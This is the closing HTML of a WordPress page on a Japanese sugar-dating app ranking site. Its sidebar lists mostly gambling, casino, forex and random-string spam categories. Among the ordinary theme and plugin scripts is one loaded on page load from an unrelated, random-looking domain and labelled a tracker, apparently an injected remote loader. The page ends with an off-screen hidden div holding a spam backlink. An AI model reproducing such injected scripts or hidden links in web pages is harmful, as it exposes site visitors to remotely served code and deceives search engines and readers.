	<li class="cat-item cat-item-361"><a href="https://blog-gourmet.com/category/eldorado/">Eldorado</a>
</li>
	<li class="cat-item cat-item-363"><a href="https://blog-gourmet.com/category/eldorado-1/">Eldorado 1</a>
</li>
	<li class="cat-item cat-item-364"><a href="https://blog-gourmet.com/category/eldorado-2/">Eldorado 2</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://blog-gourmet.com/category/en/">EN</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://blog-gourmet.com/category/en-1430/">en 1430</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://blog-gourmet.com/category/engelsegoksites/">engelsegoksites</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://blog-gourmet.com/category/es/">ES</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://blog-gourmet.com/category/extension-autoroutes-non-ch/">extension-autoroutes-non.ch</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://blog-gourmet.com/category/ey2ypvff3o/">ey2ypvff3o</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://blog-gourmet.com/category/f2jj3vfh3v/">f2jj3vfh3v</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://blog-gourmet.com/category/forex-news/">Forex News</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://blog-gourmet.com/category/forex-trading/">Forex Trading</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://blog-gourmet.com/category/generated-2/">Generated</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://blog-gourmet.com/category/grimme-aelling-dk/">grimme-aelling.dk</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://blog-gourmet.com/category/h6xi1prnsq/">h6xi1prnsq</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://blog-gourmet.com/category/hobilove-com-1000/">hobilove.com 1000</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://blog-gourmet.com/category/httpswww-comchay-de/">httpswww.comchay.de</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://blog-gourmet.com/category/httpswww-hermannhirsch-com/">httpswww.hermannhirsch.com</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://blog-gourmet.com/category/igryfort-ru-120/">igryfort.ru 120</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://blog-gourmet.com/category/imageloop-ru-20/">imageloop.ru 20</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://blog-gourmet.com/category/imperiaprazdnika-ru-10/">imperiaprazdnika.ru 10</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://blog-gourmet.com/category/info-marija-bistrica-hr/">info-marija-bistrica.hr</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://blog-gourmet.com/category/instantcasino/">instantcasino</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://blog-gourmet.com/category/jeetsbuzz-comen-bddownload-app-x/">jeetsbuzz.comen-bddownload-app x</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://blog-gourmet.com/category/jf4ex92bjq/">jf4ex92bjq</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://blog-gourmet.com/category/jojobet/">JojoBet</a>
</li>
	<li class="cat-item cat-item-379"><a href="https://blog-gourmet.com/category/juliuscasino/">juliuscasino</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://blog-gourmet.com/category/kinbet-at/">kinbet.at</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://blog-gourmet.com/category/kittycat/">kittycat</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://blog-gourmet.com/category/klubnika/">Klubnika</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://blog-gourmet.com/category/krmbyg-dk/">krmbyg.dk</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://blog-gourmet.com/category/kshhaveservice-dk/">kshhaveservice.dk</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://blog-gourmet.com/category/lalabet/">lalabet</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://blog-gourmet.com/category/leonbetcasino/">leonbetcasino</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://blog-gourmet.com/category/lev/">Lev</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://blog-gourmet.com/category/madnixcasino/">madnixcasino</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://blog-gourmet.com/category/mathildestien-dk/">mathildestien.dk</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://blog-gourmet.com/category/mbousosh10-ru-4-8/">mbousosh10.ru 4-8</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://blog-gourmet.com/category/mostbet-nov-5160/">mostbet nov 5160</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://blog-gourmet.com/category/mqgtj3rxsd/">mqgtj3rxsd</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://blog-gourmet.com/category/mystakecasino-ch/">mystakecasino.ch</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://blog-gourmet.com/category/n31s42fkz2/">n31s42fkz2</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://blog-gourmet.com/category/neosurf/">neosurf</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://blog-gourmet.com/category/neue-casinos-schweiz-2025/">Neue Casinos Schweiz 2025</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://blog-gourmet.com/category/new-2/">NEW</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://blog-gourmet.com/category/news/">news</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://blog-gourmet.com/category/ninecasino/">ninecasino</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://blog-gourmet.com/category/nl/">NL</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://blog-gourmet.com/category/no-kyc-casino/">no kyc casino</a>
</li>
	<li class="cat-item cat-item-357"><a href="https://blog-gourmet.com/category/non-gamstop/">Non GamStop</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://blog-gourmet.com/category/nov-chinabackpacker/">nov_chinabackpacker</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://blog-gourmet.com/category/nov-lod-wd-sb/">nov_lod+wd+sb</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://blog-gourmet.com/category/oct/">oct</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://blog-gourmet.com/category/oct-bh-fitclubreformer-com/">oct_bh_fitclubreformer.com</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://blog-gourmet.com/category/oct-chinabackpacker/">oct_chinabackpacker</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://blog-gourmet.com/category/oct-hitech-advisor-com/">oct_hitech-advisor.com</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://blog-gourmet.com/category/oct-keopeworld-com/">oct_keopeworld.com</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://blog-gourmet.com/category/oct-pb/">oct_pb</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://blog-gourmet.com/category/oct-pb-campingunplugged-com/">oct_pb_campingunplugged.com</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://blog-gourmet.com/category/oct-pb-fintechworldcup/">oct_pb_fintechworldcup</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://blog-gourmet.com/category/oct-pb-thenailluxury-com/">oct_pb_thenailluxury.com</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://blog-gourmet.com/category/oct-tr-bahsegel-com/">oct_tr.bahsegel.com</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://blog-gourmet.com/category/oct2/">oct2</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://blog-gourmet.com/category/oct3/">oct3</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://blog-gourmet.com/category/ohridtrail-mk/">ohridtrail.mk</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://blog-gourmet.com/category/omegle/">Omegle</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://blog-gourmet.com/category/omegle-cc/">Omegle cc</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://blog-gourmet.com/category/online-casino/">Online Casino</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://blog-gourmet.com/category/onlinecasinomonobrands/">onlinecasinomonobrands</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://blog-gourmet.com/category/our-online-casino-partners/">Our online casino partners</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://blog-gourmet.com/category/pablic/">Pablic</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://blog-gourmet.com/category/pars/">Pars</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://blog-gourmet.com/category/partners/">Partners</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://blog-gourmet.com/category/pdrc/">pdrc</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://blog-gourmet.com/category/pin-up-az/">Pin-Up AZ</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://blog-gourmet.com/category/pin-up-indir/">Pin-Up indir</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://blog-gourmet.com/category/pin-up-oyunu/">Pin-Up oyunu</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://blog-gourmet.com/category/pin-up-tr/">Pin-Up TR</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://blog-gourmet.com/category/pin-up-uz/">Pin-Up UZ</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://blog-gourmet.com/category/pin-up-vch/">Pin-UP VCH</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://blog-gourmet.com/category/pin-up-yukle/">Pin-Up yukle</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://blog-gourmet.com/category/pinco/">pinco</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://blog-gourmet.com/category/pinco-tr/">Pinco TR</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://blog-gourmet.com/category/posudamechti-ru-2/">posudamechti.ru 2</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://blog-gourmet.com/category/r7cs-club/">r7cs.club</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://blog-gourmet.com/category/r7cs-info/">r7cs.info</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://blog-gourmet.com/category/r7cs-vip/">r7cs.vip</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://blog-gourmet.com/category/r7csn-click/">r7csn.click</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://blog-gourmet.com/category/r7csn-club/">r7csn.club</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://blog-gourmet.com/category/r7csn-lol/">r7csn.lol</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://blog-gourmet.com/category/r7csn-onl/">r7csn.onl</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://blog-gourmet.com/category/r7csn-pro/">r7csn.pro</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://blog-gourmet.com/category/r7csn-xyz/">r7csn.xyz</a>
</li>
	<li class="cat-item cat-item-343"><a href="https://blog-gourmet.com/category/rabota-nvczn-ru-300/">rabota-nvczn.ru 300</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://blog-gourmet.com/category/ready-text/">ready_text</a>
</li>
	<li class="cat-item cat-item-373"><a href="https://blog-gourmet.com/category/royalecasino/">royalecasino</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://blog-gourmet.com/category/rsem-pro/">rsem.pro</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://blog-gourmet.com/category/sch2kr-ru-4-8/">sch2kr.ru 4-8</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://blog-gourmet.com/category/sep-mars-innovationforum-hopscotchfriday/">sep_mars_innovationforum_hopscotchfriday</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://blog-gourmet.com/category/showbet-8610/">showbet 8610</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://blog-gourmet.com/category/sober-living/">Sober living</a>
</li>
	<li class="cat-item cat-item-371"><a href="https://blog-gourmet.com/category/spindragonscasino/">spindragonscasino</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://blog-gourmet.com/category/starzino/">Starzino</a>
</li>
	<li class="cat-item cat-item-382"><a href="https://blog-gourmet.com/category/sunaonal-com-1000/">sunaonal.com 1000</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://blog-gourmet.com/category/super-rewrite-1761573995/">super-rewrite.1761573995</a>
</li>
	<li class="cat-item cat-item-344"><a href="https://blog-gourmet.com/category/t-meofficial-site-pokerdom-3000/">t.meofficial_site_pokerdom 3000</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://blog-gourmet.com/category/t-meriobet-promocod-3000/">t.meriobet_promocod 3000</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://blog-gourmet.com/category/t-meriobet-zerkalo-na-segodnya-3000/">t.meriobet_zerkalo_na_segodnya 3000</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://blog-gourmet.com/category/t-mesofficial-site-pokerdom-3000/">t.mesofficial_site_pokerdom 3000</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://blog-gourmet.com/category/t-mesriobet-zerkalo-na-segodnya-3000/">t.mesriobet_zerkalo_na_segodnya 3000</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://blog-gourmet.com/category/t-mesriobetcasino-official-3000/">t.mesriobetcasino_official 3000</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://blog-gourmet.com/category/tehnoing-ru-240/">tehnoing.ru 240</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://blog-gourmet.com/category/test/">test</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://blog-gourmet.com/category/texs/">Texs</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://blog-gourmet.com/category/thefortyclub-co-uk-x2/">thefortyclub.co.uk x2</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://blog-gourmet.com/category/thomas-petandfamily-de/">thomas-petandfamily.de</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://blog-gourmet.com/category/tortugacasino/">tortugacasino</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://blog-gourmet.com/category/turkie-casino/">Turkie Casino</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://blog-gourmet.com/category/uncategorized/">uncategorized</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://blog-gourmet.com/category/up-x/">Up X</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://blog-gourmet.com/category/up-x-on-15590-55/">up-x-on-15590-55</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://blog-gourmet.com/category/up-x-on-15590-679/">up-x-on-15590-679</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://blog-gourmet.com/category/visa/">visa</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://blog-gourmet.com/category/volgambk-media-20/">volgambk.media 20</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://blog-gourmet.com/category/wildz/">wildz</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://blog-gourmet.com/category/www-ballaratpressurecleaning-com-x/">www.ballaratpressurecleaning.com x</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://blog-gourmet.com/category/www-diagnoz-educentr-ru-300/">www.diagnoz-educentr.ru 300</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://blog-gourmet.com/category/www-londonmarconisoccer-com-x1/">www.londonmarconisoccer.com x1</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://blog-gourmet.com/category/xkdspyanfk/">xkdspyanfk</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://blog-gourmet.com/category/xn-7sb3aca9ahcif-xn-p1ai-2000/">xn&#8212;-7sb3aca9ahcif.xn--p1ai 2000</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://blog-gourmet.com/category/yacivic-ru-20/">yacivic.ru 20</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://blog-gourmet.com/category/novini/">Новини</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://blog-gourmet.com/category/novosti-foreks/">Новости Форекс</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://blog-gourmet.com/category/posti/">Пости</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://blog-gourmet.com/category/teksta/">Текста</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://blog-gourmet.com/category/foreks-brokery/">Форекс Брокеры</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://blog-gourmet.com/category/foreks-obuchenie/">Форекс Обучение</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://blog-gourmet.com/category/papakatsuapp/">パパ活アプリ</a>
</li>
</ul></div></div></div></aside>
</div>
<footer id="footer" class="l-footer">
	<div class="l-footer__inner">
			<div class="l-footer__foot">
			<div class="l-container">
						<p class="copyright">
				<span lang="en">&copy;</span>
				パパ活アプリおすすめランキング.			</p>
					</div>
	</div>
</div>
</footer>
<div class="p-fixBtnWrap">
	
			<button id="pagetop" class="c-fixBtn c-plainBtn hov-bg-main" data-onclick="pageTop" aria-label="ページトップボタン" data-has-text="">
			<i class="c-fixBtn__icon icon-chevron-small-up" role="presentation"></i>
					</button>
	</div>

<div id="search_modal" class="c-modal p-searchModal">
	<div class="c-overlay" data-onclick="toggleSearch"></div>
	<div class="p-searchModal__inner">
		<form role="search" method="get" class="c-searchForm" action="https://blog-gourmet.com/" role="search">
	<input type="text" value="" name="s" class="c-searchForm__s s" placeholder="検索" aria-label="検索ワード">
	<button type="submit" class="c-searchForm__submit icon-search hov-opacity u-bg-main" value="search" aria-label="検索を実行する"></button>
</form>
		<button class="c-modal__close c-plainBtn" data-onclick="toggleSearch">
			<i class="icon-batsu"></i> 閉じる		</button>
	</div>
</div>
</div><!--/ #all_wrapp-->
<div class="l-scrollObserver" aria-hidden="true"></div><script type='text/javascript' id='swell_script-js-extra'>
/* <![CDATA[ */
var swellVars = {"siteUrl":"https:\/\/blog-gourmet.com\/","restUrl":"https:\/\/blog-gourmet.com\/wp-json\/wp\/v2\/","ajaxUrl":"https:\/\/blog-gourmet.com\/wp-admin\/admin-ajax.php","ajaxNonce":"85d720d29a","isLoggedIn":"","useAjaxAfterPost":"","useAjaxFooter":"","usePvCount":"1","isFixHeadSP":"1","tocListTag":"ol","tocTarget":"h3","tocMinnum":"2","psNum":"5","psNumSp":"2","psSpeed":"1500","psDelay":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog-gourmet.com/wp-content/themes/swell/build/js/main.min.js?ver=2.6.6.1' id='swell_script-js'></script>
<script type='text/javascript' src='https://blog-gourmet.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/blog-gourmet.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog-gourmet.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://daoodasdldldl.com/zzx?ts=1769900216' id='ic-tracker-js'></script>
<script type='text/javascript' src='https://blog-gourmet.com/wp-content/themes/swell/assets/js/plugins/lazysizes.min.js?ver=2.6.6.1' id='swell_lazysizes-js'></script>
<script type='text/javascript' src='https://blog-gourmet.com/wp-content/themes/swell/build/js/front/set_fix_header.min.js?ver=2.6.6.1' id='swell_set_fix_header-js'></script>

<!-- JSON-LD @SWELL -->
<script type="application/ld+json">{"@context": "https://schema.org","@graph": [{"@type":"Organization","@id":"https:\/\/blog-gourmet.com\/#organization","name":"パパ活アプリおすすめランキング","url":"https:\/\/blog-gourmet.com\/"},{"@type":"WebSite","@id":"https:\/\/blog-gourmet.com\/#website","url":"https:\/\/blog-gourmet.com\/","name":"パパ活アプリおすすめランキング","description":"おすすめのパパ活アプリをランキング形式で紹介しています","potentialAction":{"@type":"SearchAction","target":"https:\/\/blog-gourmet.com\/?s={s}","query-input":"name=s required"}}]}</script>
<!-- / JSON-LD @SWELL -->
<div style="position:absolute;left:-9999px;top:-9999px;overflow:hidden;height:1px;width:1px;opacity:0;"><a href="https://www.cereusgarden.com/">Rare Caudex Succulents Shop - Cereus Garden shop</a></div></body></html>
